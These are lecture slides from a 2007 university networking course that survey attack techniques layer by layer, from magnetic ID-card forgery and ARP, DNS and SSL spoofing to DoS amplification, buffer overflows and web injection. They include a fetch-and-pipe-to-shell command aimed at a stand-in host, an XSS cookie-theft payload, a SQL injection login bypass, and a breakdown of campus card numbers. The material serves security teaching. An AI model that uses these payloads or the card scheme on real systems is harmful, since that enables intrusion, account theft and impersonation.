**Offensive Computing: Practical Attack Techniques and Tools From the Ground Up**

> **Jon Oberheide [jonojono@umich.edu](mailto:jonojono@umich.edu)**

> > **EECS 489 W07 04/04/2007**

## *Introduction*

#### Why focus on attacks?

- Secure system building
- Practical application, theory sucks
- Security curriculum severely lacking

### **Security Layers**

- Physical
- Link Layer
- Network
- **Transport**
- Application



## *PHYSICAL SECURITY*

- Attacks:
	- Lock Picking
	- Magnetic cards
	- RFID cloning
	- HID Prox
- Tools:
	- Real live physical tools!
- Example:
	- **Umich Mcards**



## *Physical Attacks*

- Physical access = Game Over
- Cloning attacks
	- Copy key
	- Copy mag card
	- Capture/replay RFID signal
- Predictive attacks
	- Master key creation
	- Predictable card numbers





#### • Vulnerable to predictive attack

Make anyone's Mcard only given their uniqname

## 16-digit card number read off track-2



- My number: 6008476891430820
	- 600847 static prefix, same across all cards
	- 68914308 UMID, uniqname-to-UMID web lookup service
	- 2 revision number, incremented each time card is lost/replaced
	- 0 Luhn checksum, common algorithm used for mag cards

Used for Entree Plus, Building Access, TCF bank ATM

## *LINK LAYER*

## ● Attacks:

- ARP spoofing
- Route DHCP server
- WEP cracking
- More 802.11 fun
- Tools:
	- dsniff
	- Ettercap
	- Cain&Abel
	- Aircrack-ng
	- LORCON
- Example:
	- Not a good idea



# *ARP Spoofing*

- ARP (Address Resolution Protocol)
	- Translates protocol address (IP) to hardware address (MAC)

## **Example transaction:**

- Alice  $(10.0.0.2)$  wants to connect to Bob on remote network through gateway
- Alice broadcasts ARP request (ff:ff:ff:ff:ff:ff) for her gateway (10.0.0.1)
- Gateway sends ARP reply with its hardware address (ab:ab:ab:ab:ab:ab)
- Alice caches gateway's hardware address to avoid future lookups
- Alice sends packet addressed to ab:ab:ab:ab:ab:ab/10.0.0.1
- Gateway routes it on to towards the remote network
- ARP Weakness:
	- Request and replies are unauthenticated
	- Let's spoof ARP replies and claim that we are the gateway!

# *ARP Spoofing*

- Attacker Eve (cd:cd:cd:cd:cd:cd):
	- Continually broadcasts ARP reply stating 10.0.0.1 is at cd:cd:cd:cd:cd:cd:cd
	- Local network hosts store association in cache POISONED!
- Poisoned transaction:
	- Alice  $(10.0.0.2)$  wants to connect to Bob on remote network through gateway
	- Alice looks up 10.0.0.1 in her ARP cache, finds poisoned entry
	- Alice sends packet addressed to Eve cd:cd:cd:cd:cd:cd/10.0.0.1
	- Eve reads/mangles/drops packet and forwards on to real gateway
	- Gateway routes it on to towards the remote network
- Severe attack
	- Enables man-in-the-middle attacks, DNS spoofing, etc
	- Impossible to fix without inherently changing ethernet behavior

# *WEP Cracking*

- WEP Wired Equivalent Privacy
	- RC4 encryption, CRC32 integrity
	- Multiple key lengths: 128-bit most common (104-bit key  $+ 24$ -bit IV)
- Attacks on WEP:
	- Statistically weak IVs leak key information
	- Collect enough weak IVs and 104-bit secret key can be derived
		- $\bullet$  Lots of legitimate data transfer = lots of Ivs
		- Better yet, capture/inject ARP requests
	- In practice, 128-bit WEP cracked in minutes
- Solutions
	- Higher level security *(SSL, VPN, etc)*
	- WPA/WPA<sub>2</sub>

## *More 802.11 Fun*

- Deauth/Deassoc floods
	- Disconnect all hosts from an access point
- Metasploit
	- Raw 802.11 frame injection
	- Exploit vulnerable wireless drivers (Broadcom/etc)
- AirPWN
	- Spoofs reply from access point to victim
	- Inject arbitrary content in replies
	- Injected reply beats real one

## *NETWORK LAYER*

#### ● Attacks:

- IDS evasion/insertion/DoS
- Honeypot fingerprinting
- Sensor avoidance
- Tools:
	- Fragroute
	- **Firewalk**
	- 0trace
	- Winnie
	- Red Pill
	- TTLmap



## *IDS Evasion/Insertion/DoS*

## • Intrustion Detection Systems (IDS)

- detection/alerting of known/unknown attacks
- network/host, passive/active, rule-based/behavioral
- Insertion
	- IDS accepts a packet that an end host does not
- Evasion
	- End host accepts a packet that IDS rejects
- Denial of service
	- Prevent IDS from performing its job
- Ambiguities
	- Fragmentation, timing, TTLs, mangled packets, etc.
	- Automated transparently with fragroute

# *Honeypot Fingerprinting*

## ● Honeypots

System that masquerades as a vulnerable system to entice and trap attackers

## • Fingerprinting honeypots

- Expose unusual behavior to identify as honeypot
- Avoid and/or abort current attack

### ● Honeyd – Low-interaction

- IP fragment reassembly bug
- Complex topology configurations difficult to maintain
- Vmware High-interaction
	- Hardware device IDs/names
	- Red Pill privileged SIDT instruction

## *Sensor Avoidance*

### • Difficult problem

Perform reconnaissance on a target address range without actually probing any hosts in that range

## **Solution**

- Query other sources of information
- Instead of probing the target, probe others \_about\_ the target

## • Domain Name System (DNS)

- Rich source of information
- One example: PTR queries
	- Looks up hostname given IP address
	- Safe to avoid hosts without a hostname
	- Honeypot/sensors often misconfigured

## *TRANSPORT LAYER*

#### ● Attacks:

- UDP DNS spoofing
- BGP Attacks
- TLS/SSL MITM

### Tools:

- dsniff
- Xprobe
- Nmap
- p0f
- Tcpbayes
- Example:
	- Firefox Auto-Update

onojono@dionysus ~ \$ ssh jonojono.merit.edu WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-middle It is also possible that the RSA host key has just been changed. The fingerprint for the RSA key sent by the remote host is 1b:7d:34:c9:22:1e:63:e7:45:be:86:12:77:1a:73:c8. Please contact your system administrator. Add correct host key in /home/jonojono/.ssh/known\_hosts to get rid Offending key in /home/jonojono/.ssh/known\_hosts:6 RSA host key for jonojono.merit.edu has changed and you have reque ost key verification failed.

# *BGP Routing Attacks*

#### • Prefix Hijacking

- BGP has no authentication/integrity mechanisms, trusts peers
- Malicious peer can announce that certain networks are reachable through him
- Inadequate filtering done by peers to avoid accepting/propagating updates
	- Accidental route leakage happens every once in a while
- Man-in-the-Middle
- Session Disruption
	- BGP peering operates over a persistent TCP connection
	- kill TCP connection, routes withdrawn, networks unreachable
		- DoS flood (cause BGP keepalives to be dropped)
		- TCP RSTs (slipping in the window)

# *DNS spoofing*

### • DNS queries

- Translate hostname to IP address via UDP requests/responses
- Link up request/response based on random 16-bit identifier in packet

## Spoofing responses trivial

- If attack can see outgoing queries (eg. through arpspoofing)
- Generate malicious response packet with correct ID and spoof reply to victim
- Consequences of  $ARP + DNS$  spoofing
	- Shared network -> complete compromise of all non-SSL communications
	- University network, coffee shop, etc.
- Pharming DNS spoofing  $+$  phishing
	- Greatly enhances effectiveness phishing attacks
	- URL is correct in address bar, tricks even the smartest users

## *TLS/SSL MITM*

- Secure Sockets Layer *(SSL)* 
	- Based on public/private key cryptography
	- Depends on certificates for authentication
- Certificates cannot be spoofed
	- But alternate certificates can be presented
	- Warning box usually presented to user!
	- Warning box usually ignored by user!
- Connection Relaying
	- Eve establishes two SSL connections and presents fake certs
	- Alice <---SSL---> Eve <---SSL---> Bob
	- Eve can then read/mangle/drop traffic

# *Firefox Auto-Update*

### • Firefox Auto-Update mechanism

- **Protected by SSL authentication**
- If invalid cert, abort update!
- Subtle flaw
	- Validity of certificate determined by any cert in Firefox's cert cache
	- Just need to trick user into accepting our forged cert
- Attack method
	- Spoof DNS for all HTTPS sites and present evil cert to user
	- User gets fed up with warning box for all sites and accepts it temporarily
	- Auto-update triggered, connection MITM'ed, malicious update executed!
- Lesson
	- Compromise of network integrity should never lead to host compromise

# *Denial of Service Attacks*

### ● Attacks:

- LAND attack
- Teardrop attack
- SYN flood
- Smurf attack
- **DNS** amplification
- Tools:
	- Trinoo
	- Sdbot
	- Agobot
	- ...



# *Denial of Service Attacks*

#### ● Immediate crashes

- LAND
	- TCP SYN with victim's IP/port as both source and destination
- **Teardrop** 
	- Overlapping IP fragments, bug in reassembly routines
- Flood/Amplification Attacks
	- SYN Flood
		- Consume excessive OS resources by leaving 3-way handshake open
	- Smurf
		- Send large ICMP echo packets to IP broadcast address with spoofed source address of victim
		- Multiple hosts will reply to victim with equivalent payload, causing traffic amplification

# *DNS Amplification*

#### ● Exploitable infrastructure

- DNS requests are small and spoofable (UDP)
- DNS TXT records hold large amount of data (up to 4k)
- Attack method:
	- Pop an authoritative DNS server and insert large TXT record
	- Spoof millions of requests for that record with the victim's source IP from a large number of nodes (botnet)
	- DNS resolvers service requests and send 4k reply payload to victim
- Attacks have reached as high as 10 Gbps
	- 60 bytes request  $-$  4k byte response = over 65x amplification
	- Blow any site/company/ISP off the net

## *APPLICATION LAYER*

#### ● Attacks

- **Stack Smashing**
- Heap Overflows
- **Integer Over/Underflows**
- Format String Attack
- Tools:
	- Metasploit
	- Coverity
	- Splint
- Example:
	- Simple GDB overflow



# *Stack Smashing*

#### • Execution stack frame contains:

- **Function arguments**
- **Local data structures**
- Most importantly, return address (EIP)
- Unsafe programming (strcpy, strcat, etc)
	- Can lead to overflow of buffers stored on the stack with user input
	- Attacker can:
		- Influence the other local variables around the overrun buffer
		- Overwrite the stack frame structures such as the EIP
	- Shellcode injection
		- Attacker overflows buffer with shellcode and overwrites EIP with the address of the beginning of the shellcode
		- When function returns, follows EIP address, and executes injected shellcode

# *Stack Overflow*

#### • Defending against stack overflows

- **Canaries: StackGuard, ProPolice**
- Execution protection: NX, W^X, PaX, DEP

### Workaround: return-to-libc attack

- Overwrite stack with function arguments and EIP with address of a common libc function
- For example: write arguments for "wget [http://exploit.com](http://exploit.com/) | /bin/sh" and EIP address for system() libc call.
- No execution of code on the stack necessary, bypasses NX
- Defending against return-to-libc
	- ASLR Address Space Layout Randomization
	- Addresses of libraries, heap, stack, etc randomized in process address space
	- Sucks on 32-bit systems addresses bruteforced within minutes

# *Integer Overflow*

### • C integer types

- 8 bits (0-255), 16 bits (0-65535), 32 bits (0- $\sim$ 4.3 billion)
- Signed versus unsigned

### • Overflow/wraparound of integer values

- uint8 blah =  $255 + 1$ ; // blah will equal 0, not 256
- Security issues:

```
uint32 width, height = get dimen();
char *buf = malloc(width * height);
for (i = 0; i < width; i++)
    for (i = 0; j < height; j+1)
        buf[i,j] = read pixel();
```
- width:65536 \* height:65537 wraps around uint32 to 65536
- Only 65k of memory allocated but much more read into buffer from user
- Results in heap overflow, attacker can gain code execution

## *WEB VULNERABILITIES*

#### Attacks:

- Cross-Site Scripting (XSS)
- Cross-Site Request Forgery (CSRF)
- **SQL** Injection
- Drive-by Pharming
- Cookie Problems
- Tools:
	- Fuzzers
	- **XSS-Proxy**
	- sqlmap
	- stompy
- Cosign Single-Sign-On



## *XSS/CSRF*

- Unsanitized user input output to other users
	- Cookies/credentials theft
- Example bulletin board (europeangoldfinch.net):

```
post.php:
 $msg = get_input();
  store_in_db($msg);
output($msg);
```

```
view.php:
 $msg = get_from_db();
```
- Imagine attacker inputs:
	- $\mathsf{Smsg} = \mathsf{blank}\script{\text{script}}$  alert(document.cookies);  $\lt$ /script>
- When authenticated user later views the attacker's message:
	- Attacker's injected Javascript executes within user's browser
	- Javascript is allowed access to europeangoldfinch.net's domain cookies
	- Cookies can be posted to a remote site via Javascript
	- Attacker assumes identify of victim with stolen cookies



- Unsanitized/unescaped user-supplied input to SQL queries
- **Example:**

```
$user, $pass = get_input();
mysql_query("SELECT * FROM login WHERE
             user='$user' AND pass='$pass'");
if $rowcount >= 1:
    allow_login();
```
- Imagine input:
	- $\bullet$  Suser = blah
	- $spass = blank' OR 1=1$  --
- Resulting WHERE clause:
	- user='blah' AND pass='blah' OR 1=1 --'
	- 1=1 evaluates to true, every row returned, auth bypassed

# *Cosign SSO*

### • Cosign, weblogin.umich.edu

- Protects vital University assets: webmail, wolverine access, mpathways, etc.
- Utilizes cookies to allow access to various web services
- Vulnerable!
	- HTTP COOKIE improperly handled by the web CGI
	- Arbitrary cosign command injection to the backend daemon
	- Bypasses all authentication!
- Dire consequences
	- An attacker can authenticate as any user
	- Steal personal data, alter grades, access financial transactions, etc.

## *Conclusion*

### • Explore the systems around you

- Not as secure as many assume
- Breaking stuff is fun...and pays!
	- \$500 security bounties from Mozilla
	- TippingPoint Zero Day Initiative rewards
	- Vista 0-day exploits selling for 50k on black market!
- Be responsible!
	- Avoid punishment/expulsion/jail!
	- When in doubt, don't.
- Interested in security/networking?
	- Come talk to me.



# QUESTIONS?

**EECS 489: Practical Attack Techniques and Tools From the Ground Up Slide 32**